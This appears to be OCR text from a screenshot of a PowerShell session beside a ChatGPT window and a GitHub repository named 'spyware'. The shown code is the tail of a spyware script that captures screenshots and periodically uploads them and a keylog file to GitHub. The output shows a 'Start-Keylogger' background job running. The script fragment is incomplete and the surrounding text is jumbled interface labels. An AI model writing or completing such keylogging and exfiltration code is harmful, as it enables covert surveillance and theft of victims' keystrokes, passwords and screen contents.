 (70) AI Cheats Are Evolving - Yo
Git Repository Installation Scrip
spyware/screenshots at main · s
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
Windows PowerShell
ChatGPT
Explore
Today
Delete Files fr
Git Repository
GitHub Image
GitHub Autor
PowerShell Sp
Previous 7 Days
Remover veri
JADX Editing
Modded APK
JNIBridge Cla
Apktool Com
>> # Capture Screenshot
>> $screenshot = Capture-Screenshot
>> Write-Host "Screenshot saved: $screenshot"
>>
>> # Upload screenshot to GitHub
>> Upload-To-GitHub -filePath $screenshot
>> Write-Host "Screenshot uploaded to GitHub"
>>
>> # Upload keylog file periodically
>> if (Test-Path $keylogPath) {
>> Upload-To-GitHub -filePath $keylogPath
>> Write-Host "Keylog uploaded to GitHub"
>> }
>> }
>> } catch {
>> Write-Host "An error occurred: $_"
>> } finally {
>> # Pause before closing
>> Read-Host "Press Enter to exit..."
>> }
>> }
PS C:\Users\Shrijay>
PS C:\Users\Shrijay> # -----------------------------------------
PS C:\Users\Shrijay> # Run the main function
PS C:\Users\Shrijay> Main
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
1 Job1 BackgroundJob Running True localhost Start-Keylogger